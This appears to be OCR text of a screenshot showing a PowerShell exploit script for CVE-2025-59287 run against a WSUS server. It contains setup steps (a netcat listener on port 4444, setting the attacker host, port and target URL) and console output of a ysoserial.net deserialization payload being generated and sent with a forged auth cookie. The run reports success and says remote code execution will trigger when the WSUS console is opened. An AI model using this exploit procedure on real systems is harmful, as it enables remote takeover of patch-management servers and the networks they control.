 Recycle Bin
Google
Chrome
CVE-2025-59287
Command Prompt - powershe
PS C:\Users\bruce.banner\Documents\CVE-2025-59287> .\Exploit.ps1
preparation:
- start netcat on kali -> nc -lvnp 4444
- edit the lhost and lport variables in the script
- edit targetURL in the script
- run
[+] Generating YSO Blob...
[+] Setting up YsoSerial.net...
[+] YsoSerial found at .\ysoserial\Release\ysoserial.exe
[+] Generating malicious payload...
[+] Generated YSO blob successfully
Payload length: 4332 characters
[+] Getting Server ID...
[+] Server ID: 7fa1b778-151d-4fcc-8c2d-ae028e78bb18
[+] Auth cookie with Server ID...
[+] Using ID: 7fa1b778-151d-4fcc-8c2d-ae028e78bb18
[+] Sending event with payload...
[+] SUCCESS!
[!] RCE will trigger when you open the WSUS console!
[!] to cleanup remove the hawktrace.local computer from WSUS
PS C:\Users\bruce.banner\Documents\CVE-2025-59287>